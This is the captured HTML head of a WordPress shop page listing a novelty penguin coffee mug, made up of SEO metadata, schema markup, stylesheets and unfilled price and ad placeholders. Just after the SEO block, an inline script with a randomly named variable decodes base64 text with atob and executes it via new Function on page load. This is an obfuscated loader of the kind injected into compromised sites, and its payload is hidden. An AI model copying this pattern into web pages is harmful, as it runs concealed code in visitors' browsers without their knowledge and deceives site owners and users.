

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug/
body_size: 74889
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] THE GIFT THAT KEEPS ON GIVING - What&#039;s better than giving a coffee mug for a coffee lover/addict Every time they drink their precious coffee they will think of you. Coffee addiction never looked so good.TOP QUALITY - Printed in INDIA with the highest quality materials that can" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] THE GIFT THAT KEEPS ON GIVING - What&#039;s better than giving a coffee mug for a coffee lover/addict Every time they drink their precious coffee they will think of you. Coffee addiction never looked so good.TOP QUALITY - Printed in INDIA with the highest quality materials that can" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug/" />
		<meta property="article:published_time" content="2022-09-10T09:16:01+00:00" />
		<meta property="article:modified_time" content="2022-09-10T09:16:01+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] THE GIFT THAT KEEPS ON GIVING - What&#039;s better than giving a coffee mug for a coffee lover/addict Every time they drink their precious coffee they will think of you. Coffee addiction never looked so good.TOP QUALITY - Printed in INDIA with the highest quality materials that can" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#blogposting","name":"Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug - The Great India Shop","headline":"Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/09\/41pDFzAupL.jpg","width":500,"height":400},"datePublished":"2022-09-10T09:16:01+00:00","dateModified":"2022-09-10T09:16:01+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#webpage"},"articleSection":"Uncategorized, coffee mug, mugs for gifts, mugs for girlfriend, mugs for kids, mugs for men"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#listItem","name":"Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#listItem","position":3,"name":"Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/","name":"Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] THE GIFT THAT KEEPS ON GIVING - What's better than giving a coffee mug for a coffee lover\/addict Every time they drink their precious coffee they will think of you. Coffee addiction never looked so good.TOP QUALITY - Printed in INDIA with the highest quality materials that can","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/09\/41pDFzAupL.jpg","@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#mainImage","width":500,"height":400},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug\/#mainImage"},"datePublished":"2022-09-10T09:16:01+00:00","dateModified":"2022-09-10T09:16:01+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Fiona Mugs Dabbing Penguin Mug, Cute Dancing Penguin Coffee Cup for Animal Lover, Funny Penguin Lover Gift Idea for Men Women, Animal Mug Comments Feed" href="https://www.thegreatindianshop.com/fiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Ffiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Ffiona-mugs-dabbing-penguin-mug-cute-dancing-penguin-coffee-cup-for-animal-lover-funny-penguin-lover-gift-idea-for-men-women-animal-mug%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
